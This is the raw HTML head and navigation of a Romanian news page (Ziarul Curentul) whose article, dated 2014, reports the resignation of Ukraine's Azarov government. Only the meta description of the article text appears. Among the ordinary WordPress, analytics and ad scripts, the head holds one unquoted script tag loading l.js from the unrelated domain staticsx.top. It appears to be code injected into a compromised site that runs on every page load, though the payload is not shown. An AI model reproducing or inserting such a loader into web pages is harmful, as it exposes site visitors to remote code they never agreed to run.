

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/in-lume/revolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat/
body_size: 27489
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Revolta din stradă produce efecte politice la Kiev: Guvernul Azarov a demisionat | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/revolta_din_strada.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/in-lume/revolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Revolta din stradă produce efecte politice la Kiev: Guvernul Azarov a demisionat" />
	<meta property="og:description" content="&Icirc;n ciuda faptului că ține cu dinții de putere, președintele Viktor Ianukovici &icirc;ncepe să facă compromisuri politice &icirc;n speranța că acest lucru va detensiona situația de stradă. Prima concesie a fost făcută ieri prin demisia cabinetului premierului ucrainean Mikola Azarov. &bdquo;Am luat decizia să cer președintelui să-mi accepte demisia din postul de premier, pentru a [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/in-lume/revolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2014-01-28T21:00:00+00:00" />
	<meta property="article:modified_time" content="2017-09-16T14:23:40+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/revolta_din_strada.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="406" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Madalin Necsutu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Madalin Necsutu" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/in-lume/revolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat/","url":"https://www.curentul.info/in-lume/revolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat/","name":"Revolta din stradă produce efecte politice la Kiev: Guvernul Azarov a demisionat | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/in-lume/revolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat/#primaryimage"},"image":{"@id":"https://www.curentul.info/in-lume/revolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/09/revolta_din_strada.jpg","datePublished":"2014-01-28T21:00:00+00:00","dateModified":"2017-09-16T14:23:40+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/284780ba00d6d735fcebfd50561de663"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/in-lume/revolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/in-lume/revolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/09/revolta_din_strada.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/09/revolta_din_strada.jpg","width":461,"height":406},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/284780ba00d6d735fcebfd50561de663","name":"Madalin Necsutu","url":"https://www.curentul.info/autor/madalinn0254/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Revolta din stradă produce efecte politice la Kiev: Guvernul Azarov a demisionat" href="https://www.curentul.info/in-lume/revolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"0d13a9410a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/57386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=57386' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fin-lume%2Frevolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fin-lume%2Frevolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"d753f86ad4","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/in-lume/",
                                "name": "În Lume"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/in-lume/revolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat/",
                                "name": "Revolta din stradă produce efecte politice la Kiev: Guvernul Azarov a demisionat"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Madalin Necsutu', 
	'aiwp_dim_2': '2014', 
	'aiwp_dim_3': '2014-01', 
	'aiwp_dim_4': 'În Lume', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-57386 single-format-standard cookies-not-set revolta-din-strada-produce-efecte-politice-la-kiev-guvernul-azarov-a-demisionat global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_697eb08933e71_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
